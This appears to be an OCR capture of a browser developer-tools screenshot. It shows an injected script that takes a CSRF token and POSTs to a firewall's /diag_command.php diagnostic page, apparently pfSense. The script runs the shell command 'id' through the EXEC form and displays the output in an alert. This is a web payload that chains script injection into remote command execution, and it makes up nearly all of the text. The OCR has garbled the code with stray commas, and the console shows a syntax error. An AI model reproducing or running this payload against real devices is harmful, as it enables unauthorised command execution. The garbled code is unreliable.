 Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader
▼<script>
var, formData, =, new, FormData();formData.append("__csrf_magic",, csrfMagicToken);formData.append("txtCommand",, "id");formData.append("txtRecallBuffer",,
"id");formData.append("submit",, "EXEC");formData.append("dlPath",, "");formData.append("ulfile",, new, Blob(),, "");formData.append("txtPHPCommand",, "");fetch("/diag_command.php",,
{method:, "POST",body:, formData}).then(response, =>, response.text()).then(data, =>, {const, parser, =, new, DOMParser();const, doc, =, parser.parseFromString(data,,
"text/html");const, contentDiv, =, doc.querySelector("div.content");if, (contentDiv), {alert(contentDiv.textContent);}, else, {alert("No, content, found");}})
</script>
html body#₩32 <!-->
Console
top ▼ Filter
DOM Invader is NOT enabled.
5 A preload for '<URL>' is found, but is not used because the request credentials mode does not match. Consider taking a look at crossorigin attribute.
Uncaught SyntaxError: Unexpected token ','